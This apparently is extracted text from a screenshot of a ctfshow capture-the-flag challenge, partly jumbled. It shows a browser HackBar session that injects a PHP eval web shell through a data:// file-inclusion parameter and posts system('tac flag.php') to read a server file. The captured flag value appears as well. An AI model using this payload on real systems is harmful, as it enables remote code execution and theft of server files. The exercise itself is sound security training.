 $flag="ctfshow{e848d22d-c96e-4f34-826b-32e805d6f9ca}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.
h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://774ae1a0-4b7d-4976-82a3-b4a5abe5e520.challenge.ctf.show/?file=data://text/plain,<?=eval($_POST[1]);?>
Post data Referer User Agent Cookies Clear All
1=system("tac flag.php");